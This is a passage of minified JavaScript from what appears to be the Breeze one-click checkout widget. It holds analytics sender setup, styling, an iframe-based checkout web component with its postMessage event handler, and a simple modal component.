stopFlusher(){this.flushTimerId!==null&&(clearInterval(this.flushTimerId),this.flushTimerId=null)}}W(gn,"senders",[{id:"GTag",isReady:gr,isEnabled:t=>t.enableGa&&t.gaVersion!=="old",pendingEvents:[],sentEvents:[],sender:$a,failedEvents:[],retryAttempts:0},{id:"GA",isReady:Va,isEnabled:t=>t.enableGa&&t.gaVersion==="old",pendingEvents:[],sentEvents:[],sender:Ga,failedEvents:[],retryAttempts:0},{id:"FBQ",isReady:Ha,isEnabled:t=>t.enableFbp,pendingEvents:[],sentEvents:[],sender:qa,failedEvents:[],retryAttempts:0},{id:"SnapTr",isReady:Ya,isEnabled:t=>t.enableSnapTracker,pendingEvents:[],sentEvents:[],sender:Xa,failedEvents:[],retryAttempts:0},{id:"TM",isReady:ic,isEnabled:t=>t.enableThoughtMetric,pendingEvents:[],sentEvents:[],sender:sc,failedEvents:[],retryAttempts:0},{id:"GADS",isReady:gr,isEnabled:t=>typeof t.googleAdsConfig<"u",pendingEvents:[],sentEvents:[],sender:ec,failedEvents:[],retryAttempts:0},{id:"WE",isReady:pr,isEnabled:t=>t.enableWebEngage,pendingEvents:[],sentEvents:[],sender:cc,failedEvents:[],retryAttempts:0}]),W(gn,"flushTimerId",null);const mr=rn({callback:null});function uc(e){_t(e,"svelte-kgt4rp",`.breeze-panel{cursor:pointer;visibility:var(--panel-visibility);animation:fadeIn 0.2s}.visible{--panel-visibility:visible}.hidden{--panel-visibility:hidden}.breeze-panel-fs{z-index:99999999999999 !important;top:0;left:0;bottom:0;height:100vh;width:100vw;position:fixed;background:rgba(0, 0, 0, 0.5)}.breeze-panel-ct{width:100%}.breeze-panel-container-fs{position:fixed;right:var(--breeze-container-right, 0);height:var(--breeze-container-height, 100dvh);max-height:100%;background:#ffffff;overflow:clip;-webkit-overflow-scrolling:touch;width:var(--breeze-container-width, 50%);max-width:var(--breeze-container-max-width, 600px);border-radius:var(--breeze-border-radius, none);animation:var(--breeze-container-animation, slideUp 0.3s)}.breeze-panel-container-ct{width:var(--contained-frame-width, 100%);height:var(--contained-frame-height, 100%)}.desktop-view{display:flex;align-items:center;justify-content:space-around;--breeze-container-right:none;--breeze-container-width:90%;--breeze-container-max-width:1200px;--breeze-container-height:750px;--breeze-border-radius:16px;--breeze-container-animation:popout 0.3s}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}@keyframes popout{from{transform:scale(0.9)}to{transform:scale(1)}}@-webkit-keyframes popout{from{-webkit-transform:scale(0.9)}to{-webkit-transform:scale(1)}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}@supports not (height: 100dvh){.breeze-panel-content{height:100vh}}.breeze-panel-content{width:100%;position:relative;height:100%;margin:0px;cursor:default;animation:fadeIn 0.2s}.breeze-panel-iframe{top:0;left:0;bottom:0;width:100%;height:100%;border:0}.breeze-panel-overlay{height:100%;width:100%;z-index:20;width:100%}@media only screen and (max-width: 1500px){.breeze-panel-container-fs{width:90vw}}@media only screen and (max-width: 800px){.breeze-panel-fs{height:var(--frameHeight, 100vh)}.breeze-panel-container-fs{width:100vw;height:var(--frameHeight, 100vh);bottom:0;top:0}}.breeze-brand-loader{height:100dvh;width:100%;display:flex;align-items:center;flex-direction:column}.breeze-brand-loader-content{flex:1;background-color:white;width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column}.breeze-brand-loader-progress{width:8px;height:8px;border-radius:50%;display:block;margin:15px auto;position:relative;color:#4e7397;left:-100px;box-sizing:border-box;animation:shadowRolling 2s linear infinite}@keyframes shadowRolling{0%{box-shadow:0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}12%{box-shadow:100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}25%{box-shadow:110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0),
        0px 0 rgba(255, 255, 255, 0)}36%{box-shadow:120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397,
        0px 0 rgba(255, 255, 255, 0)}50%{box-shadow:130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397,
        100px 0 #4e7397}62%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397,
        110px 0 #4e7397}75%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397,
        120px 0 #4e7397}87%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        130px 0 #4e7397}100%{box-shadow:200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0),
        200px 0 rgba(255, 255, 255, 0)}}.breeze-brand-loader-footer{display:flex;flex-direction:column;justify-content:center;align-items:center;background:#ffffff;padding-bottom:40px}.sec-by-jp{width:150px;object-fit:contain;margin-bottom:20px}.card-networks{width:65%}@keyframes slideIn{0%{transform:translateX(100%)}100%{transform:translateX(0%)}}.breeze-brand-loader-text{font-size:30px;color:#4e7397;font-family:Euclid Circular A;animation:slideIn 0.7s;display:flex;justify-content:center;align-items:center}.breeze-brand-loader-img{margin-right:10px;height:24px}.breeze-status{flex-direction:column;display:flex;justify-content:center;align-items:center;min-height:100vh;font-family:'Euclid Circular A';font-size:30px;text-align:center;background-color:#ffffff}.breeze-status-img-container{display:flex;margin-bottom:25px}.breeze-status-img{height:256px;width:256px;object-fit:cover}.breeze-status-text{font-weight:600;color:#2f3841;margin-bottom:8px;font-size:20px;font-family:'Euclid Circular A'}.breeze-status-description{font-weight:400;color:#798fa5;opacity:0.8;padding:0px 42px;margin-bottom:25px;font-size:14px}@supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)){.breeze-status{background-color:rgba(255, 255, 255, 0.6);-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px)}}.standard-button{font-family:var(--button-font-family, 'Euclid Circular A');font-weight:var(--button-font-weight, 400);font-size:15px;background-color:#ffffff;color:#2f3841;height:var(--button-height, fit-content);padding:10px 12px;border-radius:20px;width:var(--button-width, 130px);cursor:var(--cursor, pointer);opacity:var(--opacity, 1);box-shadow:0px 0px 6px rgba(47, 83, 119, 0.12);display:flex;justify-content:center;align-items:center;flex-direction:row;border-width:0px;gap:var(--button-content-gap, 4px)}.standard-button-icon{height:15px;width:15px;margin-right:3px}`)}function dc(e){let t,n;return t=new dr({props:{properties:e[7]}}),t.$on("buttonClick",e[29]),t.$on("inventoryShortage",e[10]),{c(){dt(t.$$.fragment)},m(o,i){Ke(t,o,i),n=!0},p(o,i){const r={};i[0]&128&&(r.properties=o[7]),t.$set(r)},i(o){n||($(t.$$.fragment,o),n=!0)},o(o){oe(t.$$.fragment,o),n=!1},d(o){Ye(t,o)}}}function fc(e){let t,n,o;return n=new hr({props:{properties:e[9]}}),{c(){t=O("div"),dt(n.$$.fragment),p(t,"class","breeze-panel-overlay")},m(i,r){Y(i,t,r),Ke(n,t,null),o=!0},p:J,i(i){o||($(n.$$.fragment,i),o=!0)},o(i){oe(n.$$.fragment,i),o=!1},d(i){i&&V(t),Ye(n)}}}function hc(e){let t,n,o,i,r,a,s,c,l,f,d,m;const y=[fc,dc],g=[];function C(z,P){var v;return z[6]?0:(v=z[7].statusText)!=null&&v.length?1:-1}return~(i=C(e))&&(r=g[i]=y[i](e)),{c(){t=O("div"),n=O("div"),o=O("div"),r&&r.c(),a=te(),s=O("iframe"),p(s,"class","breeze-panel-iframe"),pe(s.src,c="about:blank")||p(s,"src",c),p(s,"allow","payment *; otp-credentials *; camera *; clipboard-write *;"),p(s,"title","Breeze 1 Click Checkout"),p(o,"class","breeze-panel-content"),p(o,"role","button"),p(o,"tabindex","0"),R(n,"--frameHeight",e[2]+"px"),le(n,"breeze-panel-container-fs",!e[3]),le(n,"breeze-panel-container-ct",e[3]),p(t,"class","breeze-panel"),p(t,"role","button"),p(t,"tabindex","0"),le(t,"breeze-panel-fs",!e[3]),le(t,"breeze-panel-ct",e[3]),le(t,"visible",e[0].isCheckoutVisible),le(t,"hidden",!e[0].isCheckoutVisible),le(t,"desktop-view",e[8])},m(z,P){Y(z,t,P),k(t,n),k(n,o),~i&&g[i].m(o,null),k(o,a),k(o,s),e[30](s),e[31](n),e[32](t),f=!0,d||(m=[Re(o,"click",Ir(e[27])),Re(o,"keydown",e[28]),Re(t,"click",e[12]),Re(t,"keydown",e[26])],d=!0)},p(z,P){e=z;let v=i;i=C(e),i===v?~i&&g[i].p(e,P):(r&&(At(),oe(g[v],1,1,()=>{g[v]=null}),xt()),~i?(r=g[i],r?r.p(e,P):(r=g[i]=y[i](e),r.c()),$(r,1),r.m(o,a)):r=null),(!f||P[0]&4)&&R(n,"--frameHeight",e[2]+"px"),(!f||P[0]&8)&&le(n,"breeze-panel-container-fs",!e[3]),(!f||P[0]&8)&&le(n,"breeze-panel-container-ct",e[3]),(!f||P[0]&8)&&le(t,"breeze-panel-fs",!e[3]),(!f||P[0]&8)&&le(t,"breeze-panel-ct",e[3]),(!f||P[0]&1)&&le(t,"visible",e[0].isCheckoutVisible),(!f||P[0]&1)&&le(t,"hidden",!e[0].isCheckoutVisible),(!f||P[0]&256)&&le(t,"desktop-view",e[8])},i(z){f||($(r),z&&Ft(()=>{f&&(l||(l=fo(n,vo,window.innerWidth<=600?{y:100}:{x:250},!0)),l.run(1))}),f=!0)},o(z){oe(r),z&&(l||(l=fo(n,vo,window.innerWidth<=600?{y:100}:{x:250},!1)),l.run(0)),f=!1},d(z){z&&V(t),~i&&g[i].d(),e[30](null),e[31](null),z&&l&&l.end(),e[32](null),d=!1,Te(m)}}}let gc=null,pc=null;function Gn(e){var t;return typeof((t=window.breeze)==null?void 0:t.onEvent)=="function"?(window.breeze.onEvent(e),!0):!1}function mc(e,t,n){let o,i,r,a,s;Ne(e,re,u=>n(44,i=u)),Ne(e,q,u=>n(0,r=u)),Ne(e,mr,u=>n(45,a=u)),Ne(e,tt,u=>n(46,s=u));let{productdata:c=null}=t,{cartdata:l=null}=t,{customerdata:f=null}=t,{checkoutmeta:d=null}=t,{selectedproductvariantdata:m=null}=t,{offercode:y}=t,{platformcustomerid:g}=t,{shopconfiguration:C=null}=t,{productquantity:z}=t,{journey:P=null}=t,{codavailability:v=null}=t,{subscriptionplanid:E}=t,_,A=window.innerHeight,U=window.innerWidth,Ve=Po(),Oe=!1,_e="",ue=!1,Ee=!1,me=[],N=null,L=null,ze="close",Ae=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/),B=!0,se={checkoutInitiationPageHref:null,enforcedPostalCode:null},ae={},Q={},he={},I={},$e={...fr,fullScreen:!0,brandLogoURL:`${ve()}/gallery/logos/breeze.svg`},M={...Co,statusIcon:Ho(),statusDescription:"Failed to fetch user cart . Please try again"},Ue=null;function rt(){let u=0,D=setInterval(()=>{N!==null&&L!==null&&u<5&&(n(4,N.style.zIndex="99999999999999 !important",N),n(5,L.style.zIndex="99999999999999 !important",L),u++,u===5&&clearInterval(D))},500);Vc()}async function it(){n(6,B=!0);const u=await Da(ae,I);await st(u),n(7,M.statusText="",M),n(6,B=!1)}async function st(u,D=!1){const b=await Ks(Q,ae,I,u,D);if(b.status==="success"){r.enableProductBasedPaymentLocking&&Jc(b);let T=!1;if(ne()==="woocommerce"){const K=document.querySelector("#breeze-script-tag");T=(K==null?void 0:K.getAttribute("checkout-flow"))==="true"}Sa(_,b,y,g,E,T),Ea(_)}else n(6,B=!1),n(7,M.statusText=b.message,M),n(7,M.statusIcon=b.statusIcon,M),n(7,M.errorDetails=b.errorDetails,M),b.description&&n(7,M.statusDescription=b.description,M),b.message===Pn&&(n(7,M.statusIcon=To()+"out-of-stock.webp",M),n(7,M.statusDescription=b.description??"Out of Stock",M)),sr(b.message)&&(n(7,M.statusText=rs,M),n(7,M.statusDescription=os,M),n(7,M.statusIcon=To()+"inventory-out-of-stock.webp",M)),n(7,M.closeButtonProperties={...Bt,text:"Close",enable:!0},M),n(7,M.continueButtonProperties={...Bt,text:"Continue",enable:!!sr(b.message)},M)}async function Qt(u){typeof u=="string"&&await Wc(u==="true")}function vt(u){ce(JSON.stringify({eventName:"set-prefill-data",value:u}))}function pn(){typeof window.breeze=="object"?(window.breeze.prefillData=vt,window.breeze.sendMessage=ce):window.breeze={prefillData:vt,sendMessage:ce}}function Qn(){typeof window=="object"&&typeof window.BlazeSDK=="object"?(window.BlazeSDK.initiate=bn,window.BlazeSDK.process=mn,window.BlazeSDK.terminate=yn):window.BlazeSDK={initiate:bn,process:mn,terminate:yn}}function mn(u){ce(JSON.stringify({eventName:"process",source:"blaze",payload:u,eventData:u}))}function bn(u,D,b){if(b instanceof HTMLDivElement){const T=document.getElementById("breezeCheckout");T instanceof HTMLElement&&(b.appendChild(T),zr(b.clientHeight,b.clientWidth),n(3,Oe=!0),wn(),new ResizeObserver(de=>{for(const x of de)zr(x.contentRect.height,x.contentRect.width)}).observe(b))}ce(JSON.stringify({eventName:"initiate",source:"blaze",payload:u,eventData:u})),mr.update(T=>({...T,callback:D}))}function yn(){Ge()}kt(async()=>{window.addEventListener("resize",Yn),window.addEventListener("message",Tc),window.addEventListener("parentCompEvent",Hc),window.addEventListener("breezeBroadcast",qc),pn(),Qn(),ce(JSON.stringify({eventName:"get-device-id"})),q.subscribe(async u=>{if(u.isCheckoutVisible&&!ue){rt(),Kn(),h(),Z(),Zn(i),ue=!0;const D={eventName:"set-checkout-visibility",value:u.isCheckoutVisible};if(ce(JSON.stringify(D)),s.isPostRedirection)return;Qt(v),await st(z)}u.isCheckoutVisible||(ue=!1)}),n(1,_.src=It(),_),n(6,B=!1)});function It(){let u=G(qt());return u===null?qt():(i.ghostMode&&u.searchParams.append("gm",""+i.ghostMode),i.testingMode&&u.searchParams.append("tm",""+i.testingMode),i.checkoutId!==null&&(u.searchParams.append("checkoutId",i.checkoutId),r.recoverCart!==null&&u.searchParams.append(Mn,""+r.recoverCart),r.autoRetry!==null&&u.searchParams.append(cn,""+r.autoRetry)),u.searchParams.append("fid",Ve),u.searchParams.append("atmVer","215.0.0"),h(),Z(),Zn(i),u.searchParams.append(Pt,window.btoa(JSON.stringify(i))),u.searchParams.append("jour",P||"chk"),u.searchParams.append("merchantId",r.merchantId??""),u.searchParams.append("shopUrl",encodeURIComponent(et())),r.enableBreezeLogin!==null&&u.searchParams.append("enableBreezeLogin",""+r.enableBreezeLogin),r.enablePrivateUserRepository!==null&&u.searchParams.append("pur",""+r.enablePrivateUserRepository),u.href)}function Kn(){try{if(Oe)return;Ae&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(u){console.warn("Unable to block scrolling on background page: ",String(u))}}function wn(){try{Ae&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(u){console.error("Error: ",String(u))}}function Yn(){Ae||(n(2,A=window.innerHeight),n(25,U=window.innerWidth))}function Xn(){n(7,M.statusText="",M),n(7,M.statusIcon="",M)}function Ge(u=null){const D=Gn({event:"close",checkoutId:X(re).checkoutId,...Ue,...u});ir(!1),wn(),er(i),ka(),Xn(),za(_),Gi(),ue=!1,D||X(q).reloadStoreOnClose&&window.location.reload()}function h(){se=li($t(d||"")),ae=$t(c||""),Q=$t(l||""),he=$t(f||""),I=$t(m||""),se.checkoutInitiationPageHref=window.location.origin,se=se,ae=ae}function Z(){const u={};se.enforcedPostalCode!==null&&(u.enforcedPostalCode=se.enforcedPostalCode),se.checkoutInitiationPageHref!==null&&(u.checkoutInitiationPageHref=se.checkoutInitiationPageHref);let D=null;he!==null&&(typeof he.id=="string"||typeof he.email=="string")&&(D={id:he.id??null,email:he.email??null}),D!==null&&(u.platformCustomer=D),re.update(b=>({...b,...u}))}function ee(){if(!r.disableOverlayEvents)switch(ze){case"close":Zo("overlayClick",_e,i.sessionId),Ge();break;case"goto-home":{Gn({event:"close",checkoutId:X(re).checkoutId,...Ue})?Ge():window.location.href="/";break}default:Ge();break}}async function ke(u,D,b){try{const T=r.externalTrackerConfig.ga4MeasurementId;let K=null;T!==null&&(K=await Ka(T)),ge(u,D,b,K)}catch(T){console.error("Error fetching GA Client ID:",T)}}function ge(u,D,b,T){const K={eventName:"tracker-metadata",externalTrackerEvent:u==null?void 0:u.event,checkoutId:u==null?void 0:u.checkoutId,fbc:D,fbp:b,gacid:T,externalTrackerMetaData:{webEngage:Wn()}};ce(JSON.stringify(K))}async function Tc(u){const D=u.data;if(D&&typeof D=="string")try{const b=JSON.parse(D),T=b==null?void 0:b.source,K=b==null?void 0:b.message,de=Gt(b==null?void 0:b.payload);if(T&&T==="breeze"&&typeof K=="string")switch(K){case"clear-cart":Ys(),de!==null&&de.resetCheckoutId&&er(i),pa("clear-cart");break;case"close-app":Zo("crossButton",_e,i.sessionId),Ge(de);break;case"show-loader":n(6,B=!0);break;case"hide-loader":n(6,B=!1);break;case"open-app":try{const x=JSON.parse(b==null?void 0:b.payload),j=x.url,be=x.type,Qe=window.parent.open(j,be);await Ro(3500),Qe!==null&&!Qe.closed&&be==="_blank"&&(ce(JSON.stringify({eventName:"open-app-failed",url:j,type:be})),Qe.close())}catch(x){console.log(JSON.stringify({key:"payload parsing issue: ",value:x}))}break;case"navigating-to":try{const j=JSON.parse(b==null?void 0:b.payload).newRoute;typeof j=="string"&&(_e=j)}catch(x){console.log("parse failed for iframe message",String(x))}break;case"navigate":try{const x=JSON.parse(b==null?void 0:b.payload),j=x.url,be=x.target;switch(j){case"back":window.history.back();break;case"forward":window.history.forward();break;case"home":window.location.href="/";break;default:typeof j=="string"&&(typeof be=="string"?window.open(j,be):window.location.href=j);break}}catch(x){console.log(JSON.stringify({key:"payload parsing issue: ",value:x}))}break;case"update-state":try{const x=JSON.parse(b==null?void 0:b.payload);ze=x.overlayAction?x.overlayAction:ze}catch(x){console.log(JSON.stringify({key:"payload parsing issue: ",value:x}))}break;case"get-shop-configuration":try{const x={eventName:"shop-configuration",value:C===null?r.shopConfiguration:JSON.parse(C)};if(ce(JSON.stringify(x)),r.enableProductBasedPaymentLocking){const j=await Ra(Q);j!==null&&j.length>0&&Er(j,C)}}catch{console.error("Error Sending message to frame")}break;case"get-frame-metadata":Zn(se);break;case"renderView":ue=!0,or();break;case"callbackEvent":try{typeof a.callback=="function"&&a.callback(b==null?void 0:b.payload)}catch{console.error("Error in callbackEvent")}break;case"get-tracker-metadata":try{const x=JSON.parse(b==null?void 0:b.payload),j=si(x),be=yt("_fbc")??null,Qe=yt("_fbp")??null;let Dt=null;if(window.ga)if(typeof window.ga.getAll=="function"){const Lt=window.ga.getAll();if(Array.isArray(Lt)&&Lt.length>0){const eo=Lt[0];eo!==null&&typeof eo<"u"&&(Dt=eo.get("clientId"))}}else console.log("window.ga.getAll is not defined");Dt===null&&typeof window.gtag<"u"&&j!==null?ke(j,be,Qe):j!==null&&ge(j,be,Qe,Dt)}catch(x){console.error("Error Sending message to frame",x)}break;case"breeze-event-stream":try{const x=JSON.parse(b==null?void 0:b.payload),j=ii(x);j!==null?(na(x.event),gn.send(j)):console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"get-payment-details":break;case"get-dpay-session-token":break;case"open-native-checkout":try{const x=JSON.parse(b==null?void 0:b.payload);wt(x)}catch{console.error("Error Redirecting to shopify")}break;case"breeze-lifecycle-stream":try{const x=Gt(b==null?void 0:b.payload);if(x!==null){gn.sendLifecycleEvent(x);return}else console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"app-ready":{Ee=!0;const x=me;me=[],x.forEach(j=>(ce(j),!1)),ce(JSON.stringify(nr(r,y,g,E)));break}case"set-checkout-id":{const j=JSON.parse(b==null?void 0:b.payload).checkoutId;typeof j=="string"&&ca(i,j);break}case"breeze-touchend":n(2,A=window.screen.height);break;case"breeze-focusout":setTimeout(()=>{n(2,A=window.screen.height)},700);break;case"checkout-complete":Gn({event:"success",...de});break;case"set-order-data":Ue=de;break;case"set-device-id":{const x=typeof(de==null?void 0:de.deviceId)=="string"?de.deviceId:null;re.update(j=>({...j,deviceId:x}));break}case"set-query-params":de!==null&&Ma(de);break;case"retry-create-checkout":{await st(z,!0);break}case"show-status-page":{n(7,M.statusText="Failure in loading cart . Please refresh",M);break}case"set-journey":{const x=Gt(b==null?void 0:b.payload),j=x==null?void 0:x.journey;typeof j=="string"&&la(i,j);break}default:break}}catch(b){console.log(JSON.stringify({key:"unknown message",value:b}))}}function Hc(u){var D;try{if(tr(u)&&typeof u.detail.shopconfiguration=="string"&&(n(13,C=u.detail.shopconfiguration),typeof C=="string")){const b={eventName:"shop-configuration",value:JSON.parse(C)};(D=_.contentWindow)==null||D.postMessage(JSON.stringify(b),"*")}}catch{console.log("Failed to handle parent component event")}}function qc(u){try{tr(u)&&ce(JSON.stringify(u.detail))}catch{console.log("Failed to handle broadcast event")}}function ce(u){var D;Ee?(D=_.contentWindow)==null||D.postMessage(u,"*"):me.push(u)}function Zn(u){try{ce(JSON.stringify({eventName:"frame-metadata",value:u}))}catch{console.error("Error Sending message to frame")}}async function Wc(u,D=null){let b=null;if(D!=null?b=D:b=await Fn(),b)if(u!==null){let T;typeof window.filterCODPaymentOptions=="function"?T=window.filterCODPaymentOptions(b,u):T=Pa(b,u);const K={eventName:"shop-configuration",value:JSON.parse(T)};ce(JSON.stringify(K))}else{const T={eventName:"shop-configuration",value:JSON.parse(b)};ce(JSON.stringify(T))}}async function Er(u,D=null){const b=D??await Fn();if(b!==null){const T=On(Gt(b));if(T!==null){let K=T.paymentMethodsConfig;K!==null&&(K=K.filter(j=>{let be=j.paymentOptions;return be=be.filter(Qe=>{const Dt=Qe.pmt??null,Lt=Qe.pm??null;return!(Dt!==null&&u.includes(Dt.toUpperCase())||Lt!==null&&u.includes(Lt.toUpperCase()))}),j.paymentOptions=be,be.length!==0}),T.paymentMethodsConfig=K);const x={eventName:"shop-configuration",value:{...T,paymentMethodsConfig:K}};ce(JSON.stringify(x))}}}async function Jc(u){const D=Hn(u),b=D.productTypes,T=D.skuList,K=qn(b);if(typeof window.checkCODAvailability=="function"){const x=window.checkCODAvailability(T);typeof x=="boolean"&&!x&&!K.includes("CASH")&&K.push("CASH")}await Er(K);const de={blackListInstruments:K};ne()==="shopify"&&Ce.appendAttributesToCart(de)}function Vc(){n(2,A=window.innerHeight),n(25,U=window.innerWidth)}function zr(u,D){L==null||L.style.setProperty("--contained-frame-height",`${u}px`),L==null||L.style.setProperty("--contained-frame-width",`${D}px`)}function $c(u){lt.call(this,e,u)}function Gc(u){lt.call(this,e,u)}function Qc(u){lt.call(this,e,u)}const Kc=u=>Ge();function Yc(u){ut[u?"unshift":"push"](()=>{_=u,n(1,_)})}function Xc(u){ut[u?"unshift":"push"](()=>{L=u,n(5,L)})}function Zc(u){ut[u?"unshift":"push"](()=>{N=u,n(4,N)})}return e.$$set=u=>{"productdata"in u&&n(15,c=u.productdata),"cartdata"in u&&n(16,l=u.cartdata),"customerdata"in u&&n(17,f=u.customerdata),"checkoutmeta"in u&&n(18,d=u.checkoutmeta),"selectedproductvariantdata"in u&&n(19,m=u.selectedproductvariantdata),"offercode"in u&&n(20,y=u.offercode),"platformcustomerid"in u&&n(21,g=u.platformcustomerid),"shopconfiguration"in u&&n(13,C=u.shopconfiguration),"productquantity"in u&&n(22,z=u.productquantity),"journey"in u&&n(14,P=u.journey),"codavailability"in u&&n(23,v=u.codavailability),"subscriptionplanid"in u&&n(24,E=u.subscriptionplanid)},e.$$.update=()=>{e.$$.dirty[0]&33554433&&n(8,o=r.desktopView&&U>1e3),e.$$.dirty[0]&1&&n(14,P=r.journey)},[r,_,A,Oe,N,L,B,M,o,$e,it,Ge,ee,C,P,c,l,f,d,m,y,g,z,v,E,U,$c,Gc,Qc,Kc,Yc,Xc,Zc]}class bc extends Le{constructor(t){super(),Ie(this,t,mc,hc,xe,{productdata:15,cartdata:16,customerdata:17,checkoutmeta:18,selectedproductvariantdata:19,offercode:20,platformcustomerid:21,shopconfiguration:13,productquantity:22,journey:14,codavailability:23,subscriptionplanid:24},uc,[-1,-1,-1])}get productdata(){return this.$$.ctx[15]}set productdata(t){this.$$set({productdata:t}),S()}get cartdata(){return this.$$.ctx[16]}set cartdata(t){this.$$set({cartdata:t}),S()}get customerdata(){return this.$$.ctx[17]}set customerdata(t){this.$$set({customerdata:t}),S()}get checkoutmeta(){return this.$$.ctx[18]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),S()}get selectedproductvariantdata(){return this.$$.ctx[19]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),S()}get offercode(){return this.$$.ctx[20]}set offercode(t){this.$$set({offercode:t}),S()}get platformcustomerid(){return this.$$.ctx[21]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),S()}get shopconfiguration(){return this.$$.ctx[13]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),S()}get productquantity(){return this.$$.ctx[22]}set productquantity(t){this.$$set({productquantity:t}),S()}get journey(){return this.$$.ctx[14]}set journey(t){this.$$set({journey:t}),S()}get codavailability(){return this.$$.ctx[23]}set codavailability(t){this.$$set({codavailability:t}),S()}get subscriptionplanid(){return this.$$.ctx[24]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),S()}}customElements.define("breeze-checkout-view",De(bc,{productdata:{},cartdata:{},customerdata:{},checkoutmeta:{},selectedproductvariantdata:{},offercode:{},platformcustomerid:{},shopconfiguration:{},productquantity:{},journey:{},codavailability:{},subscriptionplanid:{}},[],[],!0));function yc(e){_t(e,"svelte-1y6lpn7",".modal{position:fixed !important;background-color:#00000090;z-index:99999999999999;top:0;bottom:0;left:0;right:0;height:100vh;width:100vw;display:flex;justify-content:center;align-items:center;animation:modal-overlay 0.3s ease-in-out;--offers-font-family:Euclid Circular A, Arial, Helvetica, sans-serif}@keyframes modal-overlay{0%{opacity:0}100%{opacity:1}}.modal-content{background-color:#ffffff;border-radius:8px;height:fit-content;width:fit-content;max-width:800px;max-height:90vh;padding:16px;margin:32px;animation:modal 0.3s ease-in-out}.modal-content-header{font-family:var(--offers-font-family);font-size:18px;font-weight:500;padding:12px;border-bottom:1px solid #eeeeee;margin-bottom:12px}.modal-content-body{font-family:var(--offers-font-family);font-size:14px;font-weight:400;padding:12px;margin-bottom:12px}.modal-content-footer{display:flex;justify-content:flex-end;padding:12px}.standard-button{font-family:var(--offers-font-family);font-weight:400;font-size:15px;background-color:#ffffff;color:#2f3841;height:fit-content;padding:10px 12px;border-radius:4px;width:130px;cursor:pointer;display:flex;justify-content:center;align-items:center;flex-direction:row;border:1px solid #eeeeee}.standard-button-icon{height:15px;width:15px;margin-right:3px}@media only screen and (max-width: 600px){.modal{flex-direction:column;justify-content:flex-end}.modal-content{margin:0px;animation:slideUp 0.2s;width:100%}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}")}function wc(e){let t;return{c(){t=He(e[2])},m(n,o){Y(n,t,o)},p(n,o){o&4&&ct(t,n[2])},d(n){n&&V(t)}}}function vc(e){let t,n,o,i,r,a,s,c,l,f,d,m;return l=new tn({props:{properties:{...Bt,text:e[2]},$$slots:{default:[wc]},$$scope:{ctx:e}}}),l.$on("click",e[3]),{c(){t=O("div"),n=O("div"),o=O("div"),i=He(e[0]),r=te(),a=O("div"),s=te(),c=O("div"),dt(l.$$.fragment),p(o,"class","modal-content-header"),p(a,"class","modal-content-body"),p(c,"class","modal-content-footer"),p(n,"class","modal-content"),p(t,"class","modal"),p(t,"role","button"),p(t,"tabindex","0")},m(y,g){Y(y,t,g),k(t,n),k(n,o),k(o,i),k(n,r),k(n,a),a.innerHTML=e[1],k(n,s),k(n,c),Ke(l,c,null),f=!0,d||(m=[Re(t,"click",e[3]),Re(t,"keydown",e[4])],d=!0)},p(y,[g]){(!f||g&1)&&ct(i,y[0]),(!f||g&2)&&(a.innerHTML=y[1]);const C={};g&4&&(C.properties={...Bt,text:y[2]}),g&516&&(C.$$scope={dirty:g,ctx:y}),l.$set(C)},i(y){f||($(l.$$.fragment,y),f=!0)},o(y){oe(l.$$.fragment,y),f=!1},d(y){y&&V(t),Ye(l),d=!1,Te(m)}}}function Cc(e,t,n){let{header:o}=t,{content:i}=t,{ctatext:r}=t;const a=kn();let s=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);function c(){try{s&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(m){console.warn("Unable to block scrolling on background page: ",String(m))}}function l(){try{s&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(m){console.error("Error: ",String(m))}}kt(()=>{c()});function f(){l();const m=document.querySelector("breeze-modal");m!==null&&document.body.removeChild(m),a("close")}function d(m){lt.call(this,e,m)}return e.$$set=m=>{"header"in m&&n(0,o=m.header),"content"in m&&n(1,i=m.content),"ctatext"in m&&n(2,r=m.ctatext)},[o,i,r,f,d]}class _c extends Le{constructor(t){super(),Ie(this,t,Cc,vc,xe,{header:0,content:1,ctatext:2},yc)}get header(){return this.$$.ctx[0]}set header(t){this.$$set({header:t}),S()}get content(){return this.$$.ctx[1]}set content(t){this.$$set({content:t}),S()}get ctatext(){return this.$$.ctx[2]}set ctatext(t){this.$$set({ctatext:t}),S()}}customElements.define("breeze-modal",De(_c,{header:{},content:{},ctatext:{}},[],[],!0));function br(e){let 